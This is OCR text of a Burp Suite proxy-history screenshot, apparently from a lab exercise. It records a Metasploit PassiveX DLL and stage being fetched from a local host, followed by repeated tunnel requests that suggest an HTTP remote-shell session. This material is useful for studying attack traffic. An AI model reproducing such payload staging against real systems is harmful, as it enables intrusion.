 burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
Filter: showing all items
# host method URL params mod status length MIME ty... extensi... title
77 http://192.168.20.18 GET / 200 1998 HTML YBKPpMBi
78 http://192.168.20.18 GET 200 4552 tar
79 http://192.168.56.1:8000 GET /metasploit 200 2514 HTML
80 http://192.168.56.1:8000 GET /metasploit/passivex.dll 200 1260... dll
81 http://192.168.56.1:8000 GET /metasploit/passivex.dll 200 1260... dll
82 http://192.168.56.1:8000 GET /metasploit/stage 200 312
83 http://192.168.56.1:8000 GET /metasploit/tunnel_out 200 119 text
84 http://192.168.56.1:8000 POST /metasploit/tunnel_in 200 70
85 http://192.168.56.1:8000 POST /metasploit/tunnel_in 200 70
86 http://192.168.56.1:8000 POST /metasploit/tunnel_in 200 70
87 http://192.168.56.1:8000 GET /metasploit/tunnel_out
88 http://192.168.56.1:8000 POST /metasploit/tunnel_in 200 70
89 http://192.168.56.1:8000 GET /metasploit/tunnel_out
90 http://192.168.56.1:8000 GET /metasploit/tunnel_out
request response
raw headers hex
HTTP/1.1 200 OK
Content-Length: 240
Server: Rex
Connection: close
+ < > 0 matches